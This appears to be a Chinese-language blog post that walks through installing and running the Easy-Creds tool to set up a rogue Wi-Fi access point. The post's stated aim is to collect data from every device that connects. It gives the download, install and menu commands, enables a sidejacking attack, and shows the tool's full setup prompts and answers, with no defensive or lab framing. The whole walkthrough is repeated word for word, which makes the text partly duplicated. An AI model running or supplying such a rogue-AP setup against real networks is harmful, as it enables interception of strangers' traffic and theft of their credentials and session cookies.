Easy-Creds 製作一個假AP
有時要使用一個新AP...來做假的AP, 收集每個連線進來資料

1. 先到 https://github.com/brav0hax/easy-creds 下載 easy-creds-master.zip
2. 執行
unzip easy-creds-master.zip
cd easy-creds-master
./installer.sh >>>選1 (安裝系統)
3. ./easy-creds.sh
1. FakeAP Attack Static
2. FakeAP Attack EvilTwin
3. Karmetasploit Attack
4. FreeRadius Attack
5. DoS AP Options
6. Previous Menu
Choice: 1 (製作一個假AP)
4. 接著跑...
____ ____ ____ ____ ____ ____ ____ ____ ____ ____
||e |||a |||s |||y |||- |||c |||r |||e |||d |||s ||
||__|||__|||__|||__|||__|||__|||__|||__|||__|||__||
|/__\|/__\|/__\|/__\|/__\|/__\|/__\|/__\|/__\|/__\|
Version 3.8-dev - Garden of New Jersey
At any time, ctrl+c to cancel and return to the main menu
Would you like to include a sidejacking attack? [y/N]: y
Network Interfaces:
Interface connected to the internet (ex. eth0):
Interface connected to the internet (ex. eth0): eth0
PHY Interface Driver Chipset
phy0 wlan0 rtl8187 Realtek Semiconductor Corp. RTL8187
Wireless interface name (ex. wlan0): wlan0
ESSID you would like your rogue AP to be called, example FreeWiFi: AP
Channel you would like to broadcast on: 5
[*] Your interface has now been placed in Monitor Mode
phy0 wlan0mon rtl8187 Realtek Semiconductor Corp. RTL8187
Enter your monitor enabled interface name, (ex: mon0): mon0
Would you like to change your MAC address on the mon interface? [y/N]: n
Enter your tunnel interface, example at0: at0
Do you have a dhcpd.conf file to use? [y/N]: n
Network range for your tunneled interface, example 10.0.0.0/24: 10.0.0.0/24
The following DNS server IPs were found in your /etc/resolv.conf file:
<> 168.95.1.1
<> 192.168.8.254
Enter the IP address for the DNS server, example 8.8.8.8: 8.8.8.8
[*] Creating a dhcpd.conf to assign addresses to clients that connect to us.
[*] Launching Airbase with your settings.
====================================================
1. 先到 https://github.com/brav0hax/easy-creds 下載 easy-creds-master.zip
2. 執行
unzip easy-creds-master.zip
cd easy-creds-master
./installer.sh >>>選1 (安裝系統)
3. ./easy-creds.sh
1. FakeAP Attack Static
2. FakeAP Attack EvilTwin
3. Karmetasploit Attack
4. FreeRadius Attack
5. DoS AP Options
6. Previous Menu
Choice: 1 (製作一個假AP)
4. 接著跑...
____ ____ ____ ____ ____ ____ ____ ____ ____ ____
||e |||a |||s |||y |||- |||c |||r |||e |||d |||s ||
||__|||__|||__|||__|||__|||__|||__|||__|||__|||__||
|/__\|/__\|/__\|/__\|/__\|/__\|/__\|/__\|/__\|/__\|
Version 3.8-dev - Garden of New Jersey
At any time, ctrl+c to cancel and return to the main menu
Would you like to include a sidejacking attack? [y/N]: y
Network Interfaces:
Interface connected to the internet (ex. eth0):
Interface connected to the internet (ex. eth0): eth0
PHY Interface Driver Chipset
phy0 wlan0 rtl8187 Realtek Semiconductor Corp. RTL8187
Wireless interface name (ex. wlan0): wlan0
ESSID you would like your rogue AP to be called, example FreeWiFi: AP
Channel you would like to broadcast on: 5
[*] Your interface has now been placed in Monitor Mode
phy0 wlan0mon rtl8187 Realtek Semiconductor Corp. RTL8187
Enter your monitor enabled interface name, (ex: mon0): mon0
Would you like to change your MAC address on the mon interface? [y/N]: n
Enter your tunnel interface, example at0: at0
Do you have a dhcpd.conf file to use? [y/N]: n
Network range for your tunneled interface, example 10.0.0.0/24: 10.0.0.0/24
The following DNS server IPs were found in your /etc/resolv.conf file:
<> 168.95.1.1
<> 192.168.8.254
Enter the IP address for the DNS server, example 8.8.8.8: 8.8.8.8
[*] Creating a dhcpd.conf to assign addresses to clients that connect to us.
[*] Launching Airbase with your settings.
====================================================





留言
張貼留言